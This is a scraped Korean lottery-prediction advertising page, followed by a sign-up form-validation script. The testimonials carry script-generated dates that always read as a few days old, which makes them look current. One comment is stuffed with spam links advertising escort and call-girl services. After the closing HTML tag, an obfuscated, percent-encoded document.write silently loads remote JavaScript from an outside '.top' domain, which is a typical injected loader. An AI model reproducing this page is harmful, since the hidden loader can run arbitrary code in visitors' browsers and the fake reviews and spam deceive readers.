                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖광주출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광주출장샵추천	광주출장만남	광주출장대행	광주출장안마	광주출장아가씨	광주콜걸출장마사지	광주출장마사지+콜걸+안마후기	광주출장맛사지후기">#〖광주출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광주출장샵추천	광주출장만남	광주출장대행	광주출장안마	광주출장아가씨	광주콜걸출장마사지	광주출장마사지+콜걸+안마후기	광주출장맛사지후기</a></p>
<p><a href="http://www.futureplc.com/?s=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="https://www.loc.gov/collections/stereograph-cards/?q=
〖연서면출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연서면출장샵추천	연서면출장만남	연서면출장대행	연서면출장안마	연서면출장아가씨	연서면콜걸출장마사지	연서면출장마사지+콜걸+안마후기	연서면출장맛사지후기">#〖연서면출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연서면출장샵추천	연서면출장만남	연서면출장대행	연서면출장안마	연서면출장아가씨	연서면콜걸출장마사지	연서면출장마사지+콜걸+안마후기	연서면출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기">#〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지">#출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.dpdhl.jobs/search-jobs/
〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기">#〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.dazeddigital.com/search?q=
〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기">#〖조치원읍출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	조치원읍출장샵추천	조치원읍출장만남	조치원읍출장대행	조치원읍출장안마	조치원읍출장아가씨	조치원읍콜걸출장마사지	조치원읍출장마사지+콜걸+안마후기	조치원읍출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기">#〖소정면출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	소정면출장샵추천	소정면출장만남	소정면출장대행	소정면출장안마	소정면출장아가씨	소정면콜걸출장마사지	소정면출장마사지+콜걸+안마후기	소정면출장맛사지후기</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
〖흥출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	흥출장샵추천	흥출장만남	흥출장대행	흥출장안마	흥출장아가씨	흥콜걸출장마사지	흥출장마사지+콜걸+안마후기	흥출장맛사지후기">#〖흥출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	흥출장샵추천	흥출장만남	흥출장대행	흥출장안마	흥출장아가씨	흥콜걸출장마사지	흥출장마사지+콜걸+안마후기	흥출장맛사지후기</a></p>
<p><a href="https://www.dict.cc/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기">#〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기</a></p>
<p><a href="https://emojipedia.org/search/?q=
〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기">#〖광산출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광산출장샵추천	광산출장만남	광산출장대행	광산출장안마	광산출장아가씨	광산콜걸출장마사지	광산출장마사지+콜걸+안마후기	광산출장맛사지후기</a></p>
<p><a href="https://fr.wiktionary.org/wiki/
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="http://slovnik.azet.sk/preklad/nemecko-slovensky/?q=
〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기">#〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기">#〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2630
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

